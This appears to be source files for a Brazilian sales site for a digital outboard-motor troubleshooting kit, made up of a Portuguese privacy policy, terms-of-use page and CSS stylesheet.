

<file: privacidade.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Política de Privacidade | Volta pra Margem</title>
  
  <meta name="robots" content="noindex, follow">
  <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">

  <!-- Fontes do Google -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:wght@700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="assets/style.css">
</head>
<body style="background-color: var(--areia);">

  <!-- Barra de navegação -->
  <header style="background-color: var(--azul-rio); padding: 1rem 0; border-bottom: 3px solid var(--verde-agua);">
    <div class="container" style="display: flex; align-items: center; justify-content: space-between;">
      <a href="index.html" style="display: flex; align-items: center; gap: 0.65rem; color: var(--areia); text-decoration: none;">
        <svg width="24" height="24" viewBox="0 0 64 64" fill="none" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#1F8A7A"/>
          <path d="M22 24C22 22 25 18 25 18C25 18 28 22 28 24C28 26 26.5 27.5 25 27.5C23.5 27.5 22 26 22 24Z" fill="#F6F1E7"/>
          <path d="M38 17L33.5 25H37.5L35.5 32L41.5 23.5H37.5L38 17Z" fill="#F2C14E"/>
          <path d="M47 20H51C52 20 53 21 53 22V29H46V21C46 20.5 46.5 20 47 20Z" stroke="#F57C1F" stroke-width="2" fill="none"/>
        </svg>
        <span style="font-family: var(--font-titulo); font-size: 1.35rem; font-weight: 700; letter-spacing: 0.5px;">VOLTA PRA MARGEM</span>
      </a>
      <a href="index.html" class="btn-voltar" style="margin-bottom: 0; color: var(--areia);">
        ← Voltar à página principal
      </a>
    </div>
  </header>

  <!-- Conteúdo da Política de Privacidade -->
  <main class="secao-institucional">
    <div class="container">
      <div class="institucional-container">
        
        <!-- Aviso obrigatório no topo -->
        <div class="aviso-modelo">
          ⚠️ Modelo. Revise com um profissional antes de publicar.
        </div>

        <h1>Política de Privacidade</h1>
        <p><strong>Última atualização:</strong> 7 de novembro de 2026</p>

        <p>
          Esta Política de Privacidade descreve como os seus dados pessoais são coletados, utilizados e protegidos ao visitar nosso site e adquirir o produto digital <strong>Volta pra Margem</strong>.
        </p>

        <h2>1. Dados Coletados</h2>
        <p>
          Coletamos as informações estritamente necessárias para processar a sua compra e enviar o produto:
        </p>
        <ul>
          <li><strong>Dados de Contato e Entrega:</strong> Nome, endereço de e-mail e número de telefone informados no ato do checkout. Esses dados são utilizados para o envio imediato do material digital e para suporte pós-venda.</li>
          <li><strong>Dados de Pagamento:</strong> Processados de forma criptografada diretamente pelo intermediador seguro de pagamentos (plataforma Cakto). Não armazenamos detalhes de cartões de crédito em nossos servidores.</li>
          <li><strong>Dados de Navegação:</strong> Informações anônimas sobre o dispositivo, navegador, endereço IP e páginas visitadas, coletadas por meio de cookies e identificadores de rastreamento de campanhas.</li>
        </ul>

        <h2>2. Uso de Cookies e Meta Pixel</h2>
        <p>
          Utilizamos ferramentas analíticas e tecnologias como o <strong>Meta Pixel (Facebook/Instagram)</strong> e parâmetros de URL (UTMs) para compreender o comportamento dos visitantes e medir a eficácia das nossas campanhas de anúncios.
        </p>
        <p>
          Esses cookies permitem verificar se um visitante concluiu o teste interativo ou iniciou o checkout, garantindo que nossos anúncios sejam exibidos para pessoas genuinamente interessadas em manutenção preventiva e segurança em barcos de pesca. Você pode desativar o uso de cookies a qualquer momento nas configurações do seu navegador de internet.
        </p>

        <h2>3. Finalidade do Tratamento dos Dados</h2>
        <p>
          Os dados coletados destinam-se exclusivamente a:
        </p>
        <ul>
          <li>Realizar a entrega digital do kit adquirido por e-mail;</li>
          <li>Prestar atendimento e suporte técnico sobre os materiais e fichas de bordo;</li>
          <li>Gerenciar solicitações de reembolso no prazo de garantia de 30 dias;</li>
          <li>Cumprir obrigações fiscais e legais decorrentes da transação comercial.</li>
        </ul>

        <h2>4. Compartilhamento Seguro de Dados</h2>
        <p>
          Não vendemos nem alugamos informações pessoais a terceiros. O compartilhamento ocorre apenas com prestadores de serviços essenciais à operação (plataforma de pagamento e processamento de checkout Cakto, e servidores de envio de e-mails transacionais).
        </p>

        <h2>5. Responsável pelo Tratamento de Dados e Contato</h2>
        <p>
          O responsável pelo tratamento de dados é <strong>Matheus Santos</strong>, CPF nº <strong>49715225810</strong>.
        </p>
        <p>
          Para exercer seus direitos de confirmação, acesso, correção ou exclusão de dados pessoais sob os termos da legislação aplicável (LGPD), entre em contato através do e-mail: <a href="mailto:matheusmirandasantos56@gmail.com" style="color: var(--verde-agua); font-weight: 600;">matheusmirandasantos56@gmail.com</a>.
        </p>

        <div style="margin-top: 2.5rem; padding-top: 1.5rem; border-top: 1px solid var(--areia-escuro);">
          <a href="index.html" class="btn-voltar">
            ← Voltar para a Página Principal
          </a>
        </div>
      </div>
    </div>
  </main>

  <!-- Rodapé -->
  <footer class="rodape-principal" style="padding-bottom: 3rem;">
    <div class="container">
      <div class="rodape-container">
        <div class="rodape-dados">
          Matheus Santos · CNPJ/CPF: 49715225810 · Contato: matheusmirandasantos56@gmail.com
        </div>
        <nav class="rodape-links">
          <a href="index.html">Início</a>
          <span>·</span>
          <a href="termos.html">Termos de uso</a>
        </nav>
      </div>
    </div>
  </footer>

</body>
</html>
</file>


<file: termos.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Termos de Uso | Volta pra Margem</title>
  
  <meta name="robots" content="noindex, follow">
  <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">

  <!-- Fontes do Google -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:wght@700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="assets/style.css">
</head>
<body style="background-color: var(--areia);">

  <!-- Barra de navegação -->
  <header style="background-color: var(--azul-rio); padding: 1rem 0; border-bottom: 3px solid var(--verde-agua);">
    <div class="container" style="display: flex; align-items: center; justify-content: space-between;">
      <a href="index.html" style="display: flex; align-items: center; gap: 0.65rem; color: var(--areia); text-decoration: none;">
        <svg width="24" height="24" viewBox="0 0 64 64" fill="none" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#1F8A7A"/>
          <path d="M22 24C22 22 25 18 25 18C25 18 28 22 28 24C28 26 26.5 27.5 25 27.5C23.5 27.5 22 26 22 24Z" fill="#F6F1E7"/>
          <path d="M38 17L33.5 25H37.5L35.5 32L41.5 23.5H37.5L38 17Z" fill="#F2C14E"/>
          <path d="M47 20H51C52 20 53 21 53 22V29H46V21C46 20.5 46.5 20 47 20Z" stroke="#F57C1F" stroke-width="2" fill="none"/>
        </svg>
        <span style="font-family: var(--font-titulo); font-size: 1.35rem; font-weight: 700; letter-spacing: 0.5px;">VOLTA PRA MARGEM</span>
      </a>
      <a href="index.html" class="btn-voltar" style="margin-bottom: 0; color: var(--areia);">
        ← Voltar à página principal
      </a>
    </div>
  </header>

  <!-- Conteúdo dos Termos -->
  <main class="secao-institucional">
    <div class="container">
      <div class="institucional-container">
        
        <!-- Aviso obrigatório no topo -->
        <div class="aviso-modelo">
          ⚠️ Modelo. Revise com um profissional antes de publicar.
        </div>

        <h1>Termos de Uso</h1>
        <p><strong>Última atualização:</strong> 7 de novembro de 2026</p>

        <p>
          Bem-vindo ao <strong>Volta pra Margem</strong>. Ao adquirir e utilizar nosso kit digital de consulta rápida para motores de popa, você concorda com os termos e condições descritos a seguir.
        </p>

        <h2>1. Natureza do Produto</h2>
        <p>
          O <em>Volta pra Margem</em> é um infoproduto 100% digital, composto por fichas informativas, cartão de bolso para impressão e rotas orientativas de defeitos comuns em motores de popa de embarcações de pesca e recreio.
        </p>
        <p>
          <strong>Importante:</strong> Este material possui finalidade estritamente orientativa e de consulta de bordo. Ele não substitui, em nenhuma hipótese, o manual do proprietário emitido pelo fabricante do seu motor de popa nem a atuação de mecânicos navais qualificados. Sempre priorize as normas de salvaguarda da vida humana da Marinha do Brasil e o uso de coletes salva-vidas.
        </p>

        <h2>2. Entrega e Acesso</h2>
        <p>
          A entrega do produto é realizada de forma imediata e automatizada por correio eletrônico (e-mail) após a confirmação do pagamento pela instituição intermediadora (plataforma Cakto). O comprador receberá as instruções e links para download dos arquivos digitais.
        </p>

        <h2>3. Política de Garantia e Reembolso</h2>
        <p>
          Conforme nosso compromisso com a sua satisfação, oferecemos uma <strong>garantia incondicional de 30 (trinta) dias</strong> corridos, contados a partir da data da compra. Se por qualquer motivo você julgar que o material não ajudou na sua rotina de navegação, poderá solicitar o reembolso integral diretamente pela plataforma de pagamento ou pelo nosso e-mail de suporte.
        </p>

        <h2>4. Propriedade Intelectual e Uso Autorizado</h2>
        <p>
          Todo o conteúdo, diagramações, fluxogramas do Teste dos 3 Sinais, tabelas e textos do kit são protegidos por direitos autorais. A aquisição concede uma licença de uso individual e intransferível. É expressamente autorizada a impressão das fichas e do cartão de bolso para uso pessoal em sua própria embarcação. É terminantemente vedada a comercialização, distribuição não autorizada, compartilhamento público ou rateio dos arquivos digitais.
        </p>

        <h2>5. Responsável e Suporte</h2>
        <p>
          Este produto é de responsabilidade de <strong>Matheus Santos</strong>, inscrito no CPF sob o nº <strong>49715225810</strong>.
        </p>
        <p>
          Para dúvidas técnicas, suporte a downloads ou solicitações de garantia, entre em contato pelo e-mail oficial: <a href="mailto:matheusmirandasantos56@gmail.com" style="color: var(--verde-agua); font-weight: 600;">matheusmirandasantos56@gmail.com</a>.
        </p>

        <div style="margin-top: 2.5rem; padding-top: 1.5rem; border-top: 1px solid var(--areia-escuro);">
          <a href="index.html" class="btn-voltar">
            ← Voltar para a Página Principal
          </a>
        </div>
      </div>
    </div>
  </main>

  <!-- Rodapé -->
  <footer class="rodape-principal" style="padding-bottom: 3rem;">
    <div class="container">
      <div class="rodape-container">
        <div class="rodape-dados">
          Matheus Santos · CNPJ/CPF: 49715225810 · Contato: matheusmirandasantos56@gmail.com
        </div>
        <nav class="rodape-links">
          <a href="index.html">Início</a>
          <span>·</span>
          <a href="privacidade.html">Política de privacidade</a>
        </nav>
      </div>
    </div>
  </footer>

</body>
</html>
</file>
<file: assets/style.css>
/* ==========================================================================
   VOLTA PRA MARGEM - FOLHA DE ESTILOS PRINCIPAL
   Identidade visual náutica, mobile first, acessível (WCAG AA)
   ========================================================================== */

/* --- VARIÁVEIS DO SISTEMA DE DESIGN --- */
:root {
  /* Paleta oficial */
  --azul-rio: #0F2E3D;
  --azul-rio-profundo: #091D27;
  --verde-agua: #1F8A7A;
  --verde-agua-suave: #E6F3F1;
  --areia: #F6F1E7;
  --areia-escuro: #EAE3D2;
  --areia-card: #FAF7F0;
  --grafite: #1E1E1E;
  --grafite-suave: #333333;
  --grafite-claro: #555555;
  --laranja-colete: #F57C1F;
  --laranja-hover: #E0690E;
  --amarelo-semaforo: #F2C14E;
  --vermelho-semaforo: #D64545;
  --branco: #FFFFFF;

  /* Tipografia */
  --font-titulo: 'Barlow Condensed', sans-serif;
  --font-corpo: 'Inter', sans-serif;
  --tamanho-corpo: 1.0625rem; /* 17px - mínimo exigido */
  --altura-linha-corpo: 1.6;

  /* Dimensões e espaçamentos */
  --largura-maxima: 1100px;
  --raio-borda: 12px;
  --sombra-suave: 0 4px 16px rgba(15, 46, 61, 0.08);
  --sombra-card: 0 8px 24px rgba(15, 46, 61, 0.12);
  --sombra-destaque: 0 12px 32px rgba(245, 124, 31, 0.2);

  /* Transições */
  --transicao-rapida: 0.2s ease;
  --transicao-media: 0.3s cubic-bezier(0.16, 1, 0.3, 1);
}

/* --- RESET E NORMAS GERAIS --- */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  font-size: 16px;
  scroll-behavior: smooth;
  -webkit-text-size-adjust: 100%;
}

body {
  font-family: var(--font-corpo);
  font-size: var(--tamanho-corpo);
  line-height: var(--altura-linha-corpo);
  color: var(--grafite);
  background-color: var(--areia);
  overflow-x: hidden;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}

/* Foco acessível */
:focus-visible {
  outline: 3px solid var(--verde-agua);
  outline-offset: 3px;
}

/* Respeito a preferências de movimento reduzido */
@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }
  *, *::before, *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}

/* Elementos estruturais */
img, svg {
  display: block;
  max-width: 100%;
  height: auto;
}

a {
  color: inherit;
  text-decoration: none;
}

p {
  margin-bottom: 1.15rem;
}

p:last-child {
  margin-bottom: 0;
}

/* Containers */
.container {
  width: 100%;
  max-width: var(--largura-maxima);
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

@media (min-width: 768px) {
  .container {
    padding-left: 2rem;
    padding-right: 2rem;
  }
}

/* Tipografia de Títulos */
h1, h2, h3, h4, .tipo-placa {
  font-family: var(--font-titulo);
  font-weight: 700;
  line-height: 1.15;
  letter-spacing: 0.5px;
}

.pre-titulo {
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1rem;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: var(--verde-agua);
  display: inline-block;
  margin-bottom: 0.75rem;
}

.titulo-secao {
  font-size: 2rem;
  margin-bottom: 1rem;
  text-transform: uppercase;
}

.subtitulo-secao {
  font-size: 1.125rem;
  color: var(--grafite-claro);
  margin-bottom: 1.75rem;
}

@media (min-width: 768px) {
  .pre-titulo {
    font-size: 1.125rem;
    letter-spacing: 2px;
  }
  .titulo-secao {
    font-size: 2.75rem;
  }
}

/* --- BOTÕES DE COMPRA --- */
/* Regras estritas: Laranja-colete APENAS nos botões de compra e preço. Mínimo 52px de altura */
.btn-compra {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  min-height: 52px;
  width: 100%; /* Largura total no celular */
  padding: 0.85rem 1.75rem;
  background-color: var(--laranja-colete);
  color: var(--azul-rio); /* Contraste AA garantido (~6.5:1) */
  font-family: var(--font-titulo);
  font-weight: 700;
  font-size: 1.25rem;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  border: 2px solid transparent;
  border-radius: var(--raio-borda);
  box-shadow: var(--sombra-destaque);
  cursor: pointer;
  text-align: center;
  transition: background-color var(--transicao-rapida), transform var(--transicao-rapida), box-shadow var(--transicao-rapida);
}

.btn-compra:hover,
.btn-compra:focus-visible {
  background-color: var(--laranja-hover);
  color: #000000;
  transform: translateY(-2px);
  box-shadow: 0 14px 34px rgba(245, 124, 31, 0.32);
}

.btn-compra:active {
  transform: translateY(0);
}

@media (min-width: 640px) {
  .btn-compra.btn-auto {
    width: auto;
    padding-left: 2.25rem;
    padding-right: 2.25rem;
  }
}

/* --- CTAS INTERMEDIÁRIOS E SELOS DE SEGURANÇA --- */
.cta-intermediario {
  margin: 2rem auto 0 auto;
  text-align: center;
  max-width: 520px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.65rem;
}

.cta-intermediario-frase {
  font-family: var(--font-corpo);
  font-weight: 600;
  font-size: 1.05rem;
  color: var(--azul-rio);
  margin-bottom: 0;
  line-height: 1.4;
}

.secao-hero .cta-intermediario-frase,
.secao-mecanismo .cta-intermediario-frase,
.secao-kit .cta-intermediario-frase,
.secao-oferta .cta-intermediario-frase {
  color: #D6E2E6;
}

.selos-micro {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  gap: 0.85rem;
  font-size: 0.85rem;
  font-weight: 500;
  color: var(--grafite-claro);
  opacity: 0.9;
}

.secao-hero .selos-micro,
.secao-mecanismo .selos-micro,
.secao-kit .selos-micro,
.secao-oferta .selos-micro {
  color: #A0B7C0;
}

.selos-micro span {
  display: inline-flex;
  align-items: center;
  gap: 0.35rem;
}

.selos-micro svg {
  width: 14px;
  height: 14px;
  color: var(--verde-agua);
}

